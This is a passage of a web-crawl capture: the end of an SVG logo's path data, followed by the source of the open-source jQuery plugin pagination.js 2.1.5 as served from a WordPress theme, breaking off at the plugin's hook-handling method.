<path d="M49.546 23.6062L49.4137 23.2094C48.566 20.7715 47.3243 18.4891 45.7379 16.453C44.6209 15.0125 43.3494 13.6985 41.9464 12.5347C41.4769 12.1432 41.0699 11.6823 40.7395 11.168C40.203 10.3362 39.9005 9.37527 39.8636 8.38616C39.8268 7.39704 40.057 6.41626 40.5301 5.54685C40.5617 5.4826 40.5966 5.42006 40.6348 5.35947C40.8836 4.94155 41.1814 4.55488 41.5221 4.20769C42.1868 3.64734 43.0024 3.29605 43.8663 3.19799C44.7302 3.09993 45.6038 3.25949 46.3772 3.65659C47.1185 4.02 47.726 4.60826 48.1131 5.33743C48.1252 5.35613 48.143 5.37049 48.1638 5.37842C48.1846 5.38635 48.2074 5.38743 48.2289 5.38152C48.2499 5.37749 48.2685 5.36548 48.2808 5.34801C48.2932 5.33054 48.2982 5.30897 48.295 5.28783C48.1549 4.19235 47.6772 3.16766 46.9283 2.35601C46.5207 1.91933 46.0486 1.54763 45.5285 1.25382L45.264 1.11054L44.9939 0.983787C40.3923 -1.20957 34.7326 0.377584 32.2361 4.62101C31.8069 5.35952 31.4911 6.15834 31.2993 6.99071C31.2993 7.05133 31.2993 7.11195 31.2552 7.17257C31.2111 7.23319 31.2552 7.17257 31.2552 7.21115C30.9025 8.45186 30.1713 9.55153 29.1636 10.3567C28.1559 11.1619 26.922 11.6324 25.634 11.7026C25.4632 11.7026 25.2868 11.7026 25.116 11.7026C24.9154 11.7045 24.7149 11.6953 24.5153 11.675C24.2427 11.6543 23.9719 11.6138 23.7052 11.5538H23.639C23.2996 11.4885 22.9927 11.3092 22.7692 11.0456C22.5457 10.782 22.419 10.4499 22.4101 10.1044C22.4259 9.69457 22.6036 9.30774 22.9043 9.02879C23.2049 8.74984 23.6039 8.60154 24.0138 8.61644C24.3609 8.61314 24.7002 8.71919 24.9837 8.91954C25.0017 8.93139 25.0228 8.93771 25.0443 8.93771C25.0659 8.93771 25.087 8.93139 25.105 8.91954C25.1185 8.90439 25.126 8.88477 25.126 8.86443C25.126 8.8441 25.1185 8.82448 25.105 8.80932C24.6752 8.12441 24.0762 7.56178 23.3658 7.17567C22.6553 6.78956 21.8574 6.593 21.0489 6.60495C20.8277 6.6028 20.6066 6.61753 20.3876 6.64903H20.2112C19.7704 6.72068 19.324 6.79783 18.8886 6.886C12.064 8.19765 6.03757 12.1611 2.12984 17.9079C1.78763 18.3849 1.48006 18.8858 1.20952 19.4069C0.209695 21.3437 -0.183962 23.5367 0.0797734 25.7004C0.0876628 25.7471 0.112 25.7894 0.148387 25.8197C0.184773 25.85 0.230807 25.8663 0.278167 25.8657C0.325824 25.8675 0.372477 25.8517 0.409116 25.8211C0.445755 25.7906 0.469783 25.7476 0.476561 25.7004C1.06072 20.3713 6.6433 16.6845 12.1763 17.7536C9.49948 19.1053 7.15122 21.0269 5.29656 23.3833C3.44191 25.7397 2.12587 28.4737 1.44098 31.3932C0.52122 33.0225 0.0278622 34.8578 0.00666738 36.7287C-0.0145274 38.5996 0.437127 40.4456 1.31974 42.0954C1.59528 42.6136 1.9084 43.1109 2.25659 43.5834C3.62326 45.4329 5.4727 46.8705 7.60221 47.7386C7.64673 47.7581 7.69672 47.761 7.7432 47.7468C7.78968 47.7327 7.82958 47.7024 7.85571 47.6615C7.8687 47.6421 7.8776 47.6203 7.88186 47.5975C7.88612 47.5746 7.88566 47.551 7.8805 47.5283C7.87534 47.5056 7.86559 47.4842 7.85185 47.4654C7.83811 47.4466 7.82067 47.4308 7.8006 47.419C6.72298 46.7189 5.81322 45.7895 5.13627 44.6972C4.45933 43.6049 4.0319 42.3766 3.8845 41.1C3.7371 39.8235 3.87337 38.5301 4.28358 37.3123C4.69379 36.0944 5.36782 34.9822 6.25754 34.0549C6.24912 37.0237 6.91078 39.956 8.19321 42.6335C9.47564 45.3109 11.3458 47.6644 13.6642 49.5186C14.8065 51.0658 16.2673 52.35 17.9481 53.2845C19.6289 54.2191 21.4906 54.7822 23.4076 54.9359C24.2725 55.0214 25.1438 55.0214 26.0088 54.9359C28.178 54.7126 30.2547 53.9407 32.0432 52.6929C32.0806 52.6663 32.1064 52.6264 32.1156 52.5814C32.1248 52.5365 32.1167 52.4897 32.0928 52.4505C32.0667 52.4095 32.0268 52.3792 31.9803 52.3651C31.9338 52.351 31.8839 52.3539 31.8393 52.3733C27.0338 54.3848 21.1316 52.4835 18.8776 47.7496C18.5804 47.1274 18.3566 46.4727 18.2108 45.7988C18.1031 45.3188 18.0403 44.8299 18.0234 44.3384C18.0161 43.1483 18.4253 41.9933 19.1802 41.0733C19.9351 40.1533 20.9881 39.5265 22.1566 39.3014C23.1002 39.0907 24.0815 39.1191 25.0113 39.384C26.2772 39.7281 27.372 40.5266 28.0864 41.627C28.1702 41.7561 28.2457 41.8905 28.3123 42.0293L28.4336 42.2387L28.4777 42.3103C28.5852 42.5143 28.6419 42.7411 28.643 42.9716C28.619 43.3814 28.4393 43.7666 28.1406 44.0482C27.842 44.3298 27.447 44.4867 27.0365 44.4867C26.6261 44.4867 26.2311 44.3298 25.9325 44.0482C25.6338 43.7666 25.4541 43.3814 25.4301 42.9716C25.4275 42.7187 25.4906 42.4694 25.6133 42.2482C25.736 42.0269 25.914 41.8414 26.13 41.7096C26.2237 41.649 26.1796 41.5443 26.0584 41.5774C25.3182 41.7471 24.6556 42.1581 24.1747 42.7457C23.6938 43.3334 23.422 44.0643 23.4021 44.8233C23.4036 45.1643 23.4594 45.5029 23.5674 45.8263C23.606 45.942 23.6556 46.0578 23.7052 46.1735C24.2282 47.2968 25.041 48.2606 26.0599 48.9657C27.0788 49.6708 28.2671 50.0918 29.5027 50.1855H29.7727H29.9381C34.0446 50.4137 38.1248 49.4018 41.6488 47.2812C45.2737 45.14 48.0434 41.8074 49.4854 37.852C49.7504 37.0901 49.964 36.3113 50.1246 35.5209C50.9867 31.5742 50.7813 27.4691 49.5295 23.6282L49.546 23.6062Z" fill="#E5502C"/>
<path d="M28.3288 17.5332C30.4805 16.8716 32.7835 16.8869 34.9262 17.5768C37.069 18.2667 38.9482 19.5981 40.3096 21.3909C40.8401 22.1196 41.1551 22.9827 41.2189 23.8818C41.5676 24.2169 42.0169 24.4279 42.4974 24.4825C43.1329 24.5703 43.7802 24.5003 44.3822 24.2786C45.0745 24.0478 45.6775 23.6066 46.1071 23.0166C46.347 22.6874 46.4569 22.2811 46.4157 21.8758C43.3131 15.7807 34.6774 13.0583 28.1469 17.2026C28.1082 17.2266 28.08 17.2643 28.0677 17.3082C28.0555 17.352 28.0602 17.3989 28.0808 17.4395C28.105 17.4814 28.1429 17.5135 28.1881 17.5306C28.2333 17.5477 28.283 17.5486 28.3288 17.5332Z" fill="#010101"/>
<path d="M0.636475 23C1.4996 21.1906 2.86174 19.6654 4.56252 18.6042C6.2633 17.5429 8.2319 16.9896 10.2365 17.0096C10.8702 17.0094 11.5027 17.0647 12.1268 17.1749C12.431 17.0412 12.6841 16.8132 12.8487 16.5246C13.104 16.0991 13.2339 15.61 13.2235 15.1138C13.2268 14.5356 13.0323 13.9737 12.6724 13.5212C12.52 13.3095 12.3094 13.1468 12.0662 13.0527C10.3445 13.1557 8.66142 13.6062 7.11854 14.3772C5.57565 15.1482 4.20487 16.2236 3.08884 17.5386C1.77161 19.0907 0.921287 20.9843 0.636475 23Z" fill="#010101"/>
<path d="M5.28217 45.81C4.19591 44.4364 3.51966 42.784 3.3313 41.043C3.1918 39.7331 3.33564 38.4085 3.75307 37.1591C4.1705 35.9097 4.85174 34.7646 5.7506 33.8016C5.75989 33.5039 5.67504 33.2107 5.50812 32.964C5.22171 32.5263 4.82424 32.1726 4.35634 31.9389C3.88982 31.6825 3.36758 31.5444 2.83532 31.5366C2.73621 31.5308 2.63683 31.5308 2.53772 31.5366C2.29548 31.5578 2.06151 31.6352 1.85437 31.7626C1.13623 33.0615 0.702443 34.4983 0.58178 35.9776C0.461116 37.4569 0.65633 38.945 1.15448 40.3431C1.93942 42.5444 3.37997 44.4523 5.28217 45.81Z" fill="#010101"/>
<path d="M27.8549 53.7069C25.8968 53.7382 23.9696 53.2171 22.2941 52.2034C20.6186 51.1897 19.2626 49.7245 18.3816 47.9755C18.2824 47.7661 18.1887 47.5512 18.095 47.3197C17.7979 47.1299 17.4498 47.0357 17.0975 47.0497C16.551 47.0583 16.0152 47.2022 15.5379 47.4685C15.0006 47.7358 14.5652 48.1712 14.2979 48.7085C14.2077 48.8934 14.166 49.0982 14.1767 49.3037C14.4014 49.6156 14.6424 49.9154 14.8986 50.202C16.1317 51.5449 17.6309 52.6163 19.3008 53.3478C20.9708 54.0794 22.7748 54.455 24.5979 54.4509C26.1167 54.4531 27.6234 54.1805 29.0452 53.6463C28.6539 53.6849 28.2516 53.7069 27.8549 53.7069Z" fill="#010101"/>
<path d="M46.84 24.7139C46.3024 25.1983 45.6752 25.5727 44.9938 25.8161C44.3653 26.0468 43.7014 26.1662 43.0319 26.1688C42.5179 26.1698 42.0067 26.0917 41.5164 25.9373C40.8055 28.1748 39.042 29.018 37.025 29.9769C36.259 30.324 35.4709 30.6878 34.6718 31.1838C30.4725 33.6967 30.6433 35.6862 30.8141 36.2373C30.8737 36.5181 31.0213 36.7726 31.2353 36.9639C31.4494 37.1551 31.7188 37.2732 32.0045 37.3009H32.0376C32.1728 37.3045 32.3074 37.2799 32.4326 37.2286C32.5578 37.1774 32.671 37.1007 32.765 37.0033C32.8295 36.9199 32.8748 36.8234 32.8976 36.7205C32.9205 36.6176 32.9204 36.511 32.8973 36.4081L33.9554 36.1271C34.0572 36.3867 34.1002 36.6658 34.0811 36.9441C34.0621 37.2223 33.9815 37.4929 33.8452 37.7363C33.6652 38.0282 33.4244 38.2779 33.139 38.4681C32.8537 38.6583 32.5306 38.7847 32.1919 38.8385C32.0318 38.8673 31.8695 38.882 31.7069 38.8825C31.0342 38.8564 30.3849 38.6285 29.8434 38.2285C29.3019 37.8285 28.8932 37.2749 28.6704 36.6396C28.2681 35.598 27.7997 32.8591 31.5471 29.1502C29.9672 28.6032 28.54 27.6882 27.3835 26.4809C26.2269 25.2735 25.3741 23.8084 24.8954 22.2064V22.1734C24.5176 20.5618 23.7962 19.0508 22.7803 17.7439C21.7645 16.437 20.4783 15.365 19.0097 14.6013C17.7884 13.945 16.4719 13.4838 15.108 13.2346C15.3554 13.8246 15.4846 14.4575 15.4882 15.0973C15.5038 16.1131 15.1906 17.1067 14.5954 17.9299C14.86 18.0457 15.1465 18.1724 15.367 18.3047C16.5093 18.9006 17.5219 19.7175 18.3459 20.708C19.1699 21.6985 19.7889 22.8429 20.167 24.0746C20.2683 24.4248 20.2643 24.797 20.1555 25.1449C20.0467 25.4928 19.838 25.8009 19.5553 26.031C19.1848 26.333 18.7217 26.4984 18.2437 26.4995C17.9953 26.4865 17.751 26.4306 17.5218 26.3341C15.1515 25.4376 12.5713 25.2516 10.0969 25.7987C7.62256 26.3458 5.36137 27.6025 3.59009 29.4147C4.24688 29.5065 4.88274 29.7116 5.46932 30.0209C6.41964 30.5029 7.19175 31.275 7.6737 32.2253C7.93168 32.0536 8.19841 31.8954 8.47278 31.7514C10.0545 30.9058 11.8209 30.4647 13.6145 30.4673C14.2479 30.4681 14.8802 30.5215 15.5047 30.6271C15.9154 30.6934 16.2989 30.8745 16.6109 31.1495C16.923 31.4245 17.1509 31.7822 17.2682 32.1812C17.3785 32.5815 17.366 33.0056 17.2324 33.3986C17.0988 33.7917 16.8501 34.1355 16.5188 34.3856C15.1757 35.4033 14.0839 36.7154 13.3273 38.2211C12.5706 39.7267 12.1693 41.3858 12.1541 43.0709C12.1502 44.3662 12.3837 45.6512 12.843 46.8624C13.282 46.333 13.819 45.8932 14.4246 45.5673C15.2373 45.1149 16.1508 44.8742 17.0809 44.8674C17.224 44.8592 17.3676 44.8592 17.5107 44.8674C17.5107 44.6801 17.4777 44.4982 17.4722 44.3163C17.4647 42.9991 17.916 41.7204 18.7487 40.6997C19.5813 39.679 20.7433 38.98 22.0352 38.7227C22.4932 38.622 22.9606 38.5703 23.4295 38.5684C24.5289 38.5564 25.6107 38.8454 26.5577 39.4039C27.5048 39.9624 28.2811 40.7693 28.8026 41.7372C29.0098 42.1498 29.2877 42.5229 29.6238 42.8394C30.4331 43.5752 31.4953 43.97 32.5887 43.9416C33.5909 43.9799 34.5721 43.6476 35.3447 43.0081C36.1174 42.3687 36.6273 41.4669 36.777 40.4752L36.8431 39.8635L37.4383 39.9958C37.7641 40.0678 38.0966 40.1047 38.4303 40.106C39.0473 40.1109 39.6582 39.9836 40.2219 39.7326C40.7856 39.4817 41.289 39.1129 41.6983 38.6511C42.0469 38.2629 42.3073 37.8037 42.4614 37.3052C42.6156 36.8066 42.6598 36.2806 42.591 35.7633L42.5469 35.4492L42.7949 35.2563C44.084 34.2808 45.1362 33.0268 45.8729 31.5878C46.6096 30.1488 47.0117 28.562 47.0494 26.9458C47.059 26.1965 46.9888 25.4483 46.84 24.7139Z" fill="#010101"/>
<path d="M38.3588 41.6656H38.1384C37.649 43.0901 36.6199 44.2655 35.2727 44.9391C35.7869 45.2258 36.3459 45.4233 36.926 45.5233C37.0858 45.5233 37.2511 45.5673 37.422 45.5839C37.5928 45.6004 37.6865 45.5839 37.8243 45.5839C40.5467 45.5839 42.7841 43.5338 42.7841 41.0043C42.7702 40.6833 42.7184 40.3652 42.6298 40.0564C41.4562 41.106 39.9332 41.6798 38.3588 41.6656Z" fill="#010101"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/js/pagination.js?ver=1769168634
body_size: 38379
content:
/*
 * pagination.js 2.1.5
 * A jQuery plugin to provide simple yet fully customisable pagination.
 * https://github.com/superRaytin/paginationjs
 *
 * Homepage: http://pagination.js.org
 *
 * Copyright 2014-2100, superRaytin
 * Released under the MIT license.
 */

(function(global, $) {

    if (typeof $ === 'undefined') {
      throwError('Pagination requires jQuery.');
    }
  
    var pluginName = 'pagination';
  
    var pluginHookMethod = 'addHook';
  
    var eventPrefix = '__pagination-';
  
    // Conflict, use backup
    if ($.fn.pagination) {
      pluginName = 'pagination2';
    }
  
    $.fn[pluginName] = function(options) {
  
      if (typeof options === 'undefined') {
        return this;
      }
  
      var container = $(this);
  
      var attributes = $.extend({}, $.fn[pluginName].defaults, options);
  
      var pagination = {
  
        initialize: function() {
          var self = this;
  
          // Cache attributes of current instance
          if (!container.data('pagination')) {
            container.data('pagination', {});
          }
  
          if (self.callHook('beforeInit') === false) return;
  
          // Pagination has been initialized, destroy it
          if (container.data('pagination').initialized) {
            $('.paginationjs', container).remove();
          }
  
          // Whether to disable Pagination at the initialization
          self.disabled = !!attributes.disabled;
  
          // Model will be passed to the callback function
          var model = self.model = {
            pageRange: attributes.pageRange,
            pageSize: attributes.pageSize
          };
  
          // dataSource`s type is unknown, parse it to find true data
          self.parseDataSource(attributes.dataSource, function(dataSource) {
  
            // Currently in asynchronous mode
            self.isAsync = Helpers.isString(dataSource);
            if (Helpers.isArray(dataSource)) {
              model.totalNumber = attributes.totalNumber = dataSource.length;
            }
  
            // Currently in asynchronous mode and a totalNumberLocator is specified
            self.isDynamicTotalNumber = self.isAsync && attributes.totalNumberLocator;
  
            var el = self.render(true);
  
            // Add extra className to the pagination element
              if (attributes.className) {
              el.addClass(attributes.className);
            }
  
            model.el = el;
  
            // Append/prepend pagination element to the container
            container[attributes.position === 'bottom' ? 'append' : 'prepend'](el);
  
            // Bind events
            self.observer();
  
            // Pagination is currently initialized
            container.data('pagination').initialized = true;
  
            // Will be invoked after initialized
            self.callHook('afterInit', el);
          });
        },
  
        render: function(isBoot) {
          var self = this;
          var model = self.model;
          var el = model.el || $('<div class="paginationjs"></div>');
          var isForced = isBoot !== true;
  
          self.callHook('beforeRender', isForced);
  
          var currentPage = model.pageNumber || attributes.pageNumber;
          var pageRange = attributes.pageRange || 0;
          var totalPage = self.getTotalPage();
  
          var rangeStart = currentPage - pageRange;
          var rangeEnd = currentPage + pageRange;
  
          if (rangeEnd > totalPage) {
            rangeEnd = totalPage;
            rangeStart = totalPage - pageRange * 2;
            rangeStart = rangeStart < 1 ? 1 : rangeStart;
          }
  
          if (rangeStart <= 1) {
            rangeStart = 1;
            rangeEnd = Math.min(pageRange * 2 + 1, totalPage);
          }
  
          el.html(self.generateHTML({
            currentPage: currentPage,
            pageRange: pageRange,
            rangeStart: rangeStart,
            rangeEnd: rangeEnd
          }));
  
          // There is only one page
          if (attributes.hideWhenLessThanOnePage) {
            el[totalPage <= 1 ? 'hide' : 'show']();
          }
  
          self.callHook('afterRender', isForced);
  
          return el;
        },
  
        // Generate HTML of the pages
        generatePageNumbersHTML: function(args) {
          var self = this;
          var currentPage = args.currentPage;
          var totalPage = self.getTotalPage();
          var rangeStart = args.rangeStart;
          var rangeEnd = args.rangeEnd;
          var html = '';
          var i;
  
          var pageLink = attributes.pageLink;
          var ellipsisText = attributes.ellipsisText;
  
          var classPrefix = attributes.classPrefix;
          var activeClassName = attributes.activeClassName;
          var disableClassName = attributes.disableClassName;
  
          // Disable page range, display all the pages
          if (attributes.pageRange === null) {
            for (i = 1; i <= totalPage; i++) {
              if (i == currentPage) {
                html += '<li class="' + classPrefix + '-page J-paginationjs-page ' + activeClassName + '" data-num="' + i + '"><a>' + i + '<\/a><\/li>';
              } else {
                html += '<li class="' + classPrefix + '-page J-paginationjs-page" data-num="' + i + '"><a href="' + pageLink + '">' + i + '<\/a><\/li>';
              }
            }
            return html;
          }
  
          if (rangeStart <= 3) {
            for (i = 1; i < rangeStart; i++) {
              if (i == currentPage) {
                html += '<li class="' + classPrefix + '-page J-paginationjs-page ' + activeClassName + '" data-num="' + i + '"><a>' + i + '<\/a><\/li>';
              } else {
                html += '<li class="' + classPrefix + '-page J-paginationjs-page" data-num="' + i + '"><a href="' + pageLink + '">' + i + '<\/a><\/li>';
              }
            }
          } else {
            if (attributes.showFirstOnEllipsisShow) {
              html += '<li class="' + classPrefix + '-page ' + classPrefix + '-first J-paginationjs-page" data-num="1"><a href="' + pageLink + '">1<\/a><\/li>';
            }
            html += '<li class="' + classPrefix + '-ellipsis ' + disableClassName + '"><a>' + ellipsisText + '<\/a><\/li>';
          }
  
          for (i = rangeStart; i <= rangeEnd; i++) {
            if (i == currentPage) {
              html += '<li class="' + classPrefix + '-page J-paginationjs-page ' + activeClassName + '" data-num="' + i + '"><a>' + i + '<\/a><\/li>';
            } else {
              html += '<li class="' + classPrefix + '-page J-paginationjs-page" data-num="' + i + '"><a href="' + pageLink + '">' + i + '<\/a><\/li>';
            }
          }
  
          if (rangeEnd >= totalPage - 2) {
            for (i = rangeEnd + 1; i <= totalPage; i++) {
              html += '<li class="' + classPrefix + '-page J-paginationjs-page" data-num="' + i + '"><a href="' + pageLink + '">' + i + '<\/a><\/li>';
            }
          } else {
            html += '<li class="' + classPrefix + '-ellipsis ' + disableClassName + '"><a>' + ellipsisText + '<\/a><\/li>';
  
            if (attributes.showLastOnEllipsisShow) {
              html += '<li class="' + classPrefix + '-page ' + classPrefix + '-last J-paginationjs-page" data-num="' + totalPage + '"><a href="' + pageLink + '">' + totalPage + '<\/a><\/li>';
            }
          }
  
          return html;
        },
  
        // Generate HTML content from the template
        generateHTML: function(args) {
          var self = this;
          var currentPage = args.currentPage;
          var totalPage = self.getTotalPage();
  
          var totalNumber = self.getTotalNumber();
  
          var showPrevious = attributes.showPrevious;
          var showNext = attributes.showNext;
          var showPageNumbers = attributes.showPageNumbers;
          var showNavigator = attributes.showNavigator;
          var showGoInput = attributes.showGoInput;
          var showGoButton = attributes.showGoButton;
  
          var pageLink = attributes.pageLink;
          var prevText = attributes.prevText;
          var nextText = attributes.nextText;
          var goButtonText = attributes.goButtonText;
  
          var classPrefix = attributes.classPrefix;
          var disableClassName = attributes.disableClassName;
          var ulClassName = attributes.ulClassName;
  
          var html = '';
          var goInput = '<input type="text" class="J-paginationjs-go-pagenumber">';
          var goButton = '<input type="button" class="J-paginationjs-go-button" value="' + goButtonText + '">';
          var formattedString;
  
          var formatNavigator = $.isFunction(attributes.formatNavigator) ? attributes.formatNavigator(currentPage, totalPage, totalNumber) : attributes.formatNavigator;
          var formatGoInput = $.isFunction(attributes.formatGoInput) ? attributes.formatGoInput(goInput, currentPage, totalPage, totalNumber) : attributes.formatGoInput;
          var formatGoButton = $.isFunction(attributes.formatGoButton) ? attributes.formatGoButton(goButton, currentPage, totalPage, totalNumber) : attributes.formatGoButton;
  
          var autoHidePrevious = $.isFunction(attributes.autoHidePrevious) ? attributes.autoHidePrevious() : attributes.autoHidePrevious;
          var autoHideNext = $.isFunction(attributes.autoHideNext) ? attributes.autoHideNext() : attributes.autoHideNext;
  
          var header = $.isFunction(attributes.header) ? attributes.header(currentPage, totalPage, totalNumber) : attributes.header;
          var footer = $.isFunction(attributes.footer) ? attributes.footer(currentPage, totalPage, totalNumber) : attributes.footer;
  
          // Whether to display header
          if (header) {
            formattedString = self.replaceVariables(header, {
              currentPage: currentPage,
              totalPage: totalPage,
              totalNumber: totalNumber
            });
            html += formattedString;
          }
  
          if (showPrevious || showPageNumbers || showNext) {
            html += '<div class="paginationjs-pages">';
  
            if (ulClassName) {
              html += '<ul class="' + ulClassName + '">';
            } else {
              html += '<ul>';
            }
  
            // Whether to display the Previous button
            if (showPrevious) {
              if (currentPage <= 1) {
                if (!autoHidePrevious) {
                  html += '<li class="' + classPrefix + '-prev ' + disableClassName + '"><a>' + prevText + '<\/a><\/li>';
                }
              } else {
                html += '<li class="' + classPrefix + '-prev J-paginationjs-previous" data-num="' + (currentPage - 1) + '" title="Previous page"><a href="' + pageLink + '">' + prevText + '<\/a><\/li>';
              }
            }
  
            // Whether to display the pages
            if (showPageNumbers) {
              html += self.generatePageNumbersHTML(args);
            }
  
            // Whether to display the Next button
            if (showNext) {
              if (currentPage >= totalPage) {
                if (!autoHideNext) {
                  html += '<li class="' + classPrefix + '-next ' + disableClassName + '"><a>' + nextText + '<\/a><\/li>';
                }
              } else {
                html += '<li class="' + classPrefix + '-next J-paginationjs-next" data-num="' + (currentPage + 1) + '" title="Next page"><a href="' + pageLink + '">' + nextText + '<\/a><\/li>';
              }
            }
            html += '<\/ul><\/div>';
          }
  
          // Whether to display the navigator
          if (showNavigator) {
            if (formatNavigator) {
              formattedString = self.replaceVariables(formatNavigator, {
                currentPage: currentPage,
                totalPage: totalPage,
                totalNumber: totalNumber
              });
              html += '<div class="' + classPrefix + '-nav J-paginationjs-nav">' + formattedString + '<\/div>';
            }
          }
  
          // Whether to display the Go input
          if (showGoInput) {
            if (formatGoInput) {
              formattedString = self.replaceVariables(formatGoInput, {
                currentPage: currentPage,
                totalPage: totalPage,
                totalNumber: totalNumber,
                input: goInput
              });
              html += '<div class="' + classPrefix + '-go-input">' + formattedString + '</div>';
            }
          }
  
          // Whether to display the Go button
          if (showGoButton) {
            if (formatGoButton) {
              formattedString = self.replaceVariables(formatGoButton, {
                currentPage: currentPage,
                totalPage: totalPage,
                totalNumber: totalNumber,
                button: goButton
              });
              html += '<div class="' + classPrefix + '-go-button">' + formattedString + '</div>';
            }
          }
  
          // Whether to display footer
          if (footer) {
            formattedString = self.replaceVariables(footer, {
              currentPage: currentPage,
              totalPage: totalPage,
              totalNumber: totalNumber
            });
            html += formattedString;
          }
  
          return html;
        },
  
        // Find totalNumber from the remote response
        // Only available in asynchronous mode
        findTotalNumberFromRemoteResponse: function(response) {
          var self = this;
          self.model.totalNumber = attributes.totalNumberLocator(response);
        },
  
        // Go to the specified page
        go: function(number, callback) {
          var self = this;
          var model = self.model;
  
          if (self.disabled) return;
  
          var pageNumber = number;
          pageNumber = parseInt(pageNumber);
  
          // Page number is out of bounds
          if (!pageNumber || pageNumber < 1) return;
  
          var pageSize = attributes.pageSize;
          var totalNumber = self.getTotalNumber();
          var totalPage = self.getTotalPage();
  
          // Page number is out of bounds
          if (totalNumber > 0) {
            if (pageNumber > totalPage) return;
          }
  
          // Pick data fragment in synchronous mode
          if (!self.isAsync) {
            render(self.getDataFragment(pageNumber));
            return;
          }
  
          var postData = {};
          var alias = attributes.alias || {};
          postData[alias.pageSize ? alias.pageSize : 'pageSize'] = pageSize;
          postData[alias.pageNumber ? alias.pageNumber : 'pageNumber'] = pageNumber;
  
          var ajaxParams = $.isFunction(attributes.ajax) ? attributes.ajax() : attributes.ajax;
          var formatAjaxParams = {
            type: 'get',
            cache: false,
            data: {},
            contentType: 'application/x-www-form-urlencoded; charset=UTF-8',
            dataType: 'json',
            async: true
          };
  
          $.extend(true, formatAjaxParams, ajaxParams);
          $.extend(formatAjaxParams.data, postData);
  
          formatAjaxParams.url = attributes.dataSource;
          formatAjaxParams.success = function(response) {
            if (self.isDynamicTotalNumber) {
              self.findTotalNumberFromRemoteResponse(response);
            } else {
              self.model.totalNumber = attributes.totalNumber;
            }
  
            var finalData = self.filterDataByLocator(response);
            render(finalData);
          };
          formatAjaxParams.error = function(jqXHR, textStatus, errorThrown) {
            attributes.formatAjaxError && attributes.formatAjaxError(jqXHR, textStatus, errorThrown);
            self.enable();
          };
  
          self.disable();
  
          $.ajax(formatAjaxParams);
  
          function render(data) {
            // Will be invoked before paging
            if (self.callHook('beforePaging', pageNumber) === false) return false;
  
            // Pagination direction
            model.direction = typeof model.pageNumber === 'undefined' ? 0 : (pageNumber > model.pageNumber ? 1 : -1);
  
            model.pageNumber = pageNumber;
  
            self.render();
  
            if (self.disabled && self.isAsync) {
              // enable pagination
              self.enable();
            }
  
            // cache model data
            container.data('pagination').model = model;
  
            // format result data before callback invoked
            if (attributes.formatResult) {
              var cloneData = $.extend(true, [], data);
              if (!Helpers.isArray(data = attributes.formatResult(cloneData))) {
                data = cloneData;
              }
            }
  
            container.data('pagination').currentPageData = data;
  
            // invoke callback
            self.doCallback(data, callback);
  
            self.callHook('afterPaging', pageNumber);
  
            // pageNumber now is the first page
            if (pageNumber == 1) {
              self.callHook('afterIsFirstPage');
            }
  
            // pageNumber now is the last page
            if (pageNumber == self.getTotalPage()) {
              self.callHook('afterIsLastPage');
            }
          }
        },
  
        doCallback: function(data, customCallback) {
          var self = this;
          var model = self.model;
  
          if ($.isFunction(customCallback)) {
            customCallback(data, model);
          } else if ($.isFunction(attributes.callback)) {
            attributes.callback(data, model);
          }
        },
  
        destroy: function() {
          // Before destroy
          if (this.callHook('beforeDestroy') === false) return;
  
          this.model.el.remove();
          container.off();
  
          // Remove style element
          $('#paginationjs-style').remove();
  
          // After destroyed
          this.callHook('afterDestroy');
        },
  
        previous: function(callback) {
          this.go(this.model.pageNumber - 1, callback);
        },
  
        next: function(callback) {
          this.go(this.model.pageNumber + 1, callback);
        },
  
        disable: function() {
          var self = this;
          var source = self.isAsync ? 'async' : 'sync';
  
          // Before disabled
          if (self.callHook('beforeDisable', source) === false) return;
  
          self.disabled = true;
          self.model.disabled = true;
  
          // After disabled
          self.callHook('afterDisable', source);
        },
  
        enable: function() {
          var self = this;
          var source = self.isAsync ? 'async' : 'sync';
  
          // Before enabled
          if (self.callHook('beforeEnable', source) === false) return;
  
          self.disabled = false;
          self.model.disabled = false;
  
          // After enabled
          self.callHook('afterEnable', source);
        },
  
        refresh: function(callback) {
          this.go(this.model.pageNumber, callback);
        },
  
        show: function() {
          var self = this;
  
          if (self.model.el.is(':visible')) return;
  
          self.model.el.show();
        },
  
        hide: function() {
          var self = this;
  
          if (!self.model.el.is(':visible')) return;
  
          self.model.el.hide();
        },
  
        // Parse variables in the template
        replaceVariables: function(template, variables) {
          var formattedString;
  
          for (var key in variables) {
            var value = variables[key];
            var regexp = new RegExp('<%=\\s*' + key + '\\s*%>', 'img');
  
            formattedString = (formattedString || template).replace(regexp, value);
          }
  
          return formattedString;
        },
  
        // Get data fragment
        getDataFragment: function(number) {
          var pageSize = attributes.pageSize;
          var dataSource = attributes.dataSource;
          var totalNumber = this.getTotalNumber();
  
          var start = pageSize * (number - 1) + 1;
          var end = Math.min(number * pageSize, totalNumber);
  
          return dataSource.slice(start - 1, end);
        },
  
        // Get total number
        getTotalNumber: function() {
          return this.model.totalNumber || attributes.totalNumber || 0;
        },
  
        // Get total page
        getTotalPage: function() {
          return Math.ceil(this.getTotalNumber() / attributes.pageSize);
        },
  
        // Get locator
        getLocator: function(locator) {
          var result;
  
          if (typeof locator === 'string') {
            result = locator;
          } else if ($.isFunction(locator)) {
            result = locator();
          } else {
            throwError('"locator" is incorrect. (String | Function)');
          }
  
          return result;
        },
  
        // Filter data by "locator"
        filterDataByLocator: function(dataSource) {
          var locator = this.getLocator(attributes.locator);
          var filteredData;
  
          // Datasource is an Object, use "locator" to locate the true data
          if (Helpers.isObject(dataSource)) {
            try {
              $.each(locator.split('.'), function(index, item) {
                filteredData = (filteredData ? filteredData : dataSource)[item];
              });
            }
            catch (e) {
            }
  
            if (!filteredData) {
              throwError('dataSource.' + locator + ' is undefined.');
            } else if (!Helpers.isArray(filteredData)) {
              throwError('dataSource.' + locator + ' must be an Array.');
            }
          }
  
          return filteredData || dataSource;
        },
  
        // Parse dataSource
        parseDataSource: function(dataSource, callback) {
          var self = this;
  
          if (Helpers.isObject(dataSource)) {
            callback(attributes.dataSource = self.filterDataByLocator(dataSource));
          } else if (Helpers.isArray(dataSource)) {
            callback(attributes.dataSource = dataSource);
          } else if ($.isFunction(dataSource)) {
            attributes.dataSource(function(data) {
              if (!Helpers.isArray(data)) {
                throwError('The parameter of "done" Function should be an Array.');
              }
              self.parseDataSource.call(self, data, callback);
            });
          } else if (typeof dataSource === 'string') {
            if (/^https?|file:/.test(dataSource)) {
              attributes.ajaxDataType = 'jsonp';
            }
            callback(dataSource);
          } else {
            throwError('Unexpected type of "dataSource".');
          }
        },
  
        callHook: function(hook) {
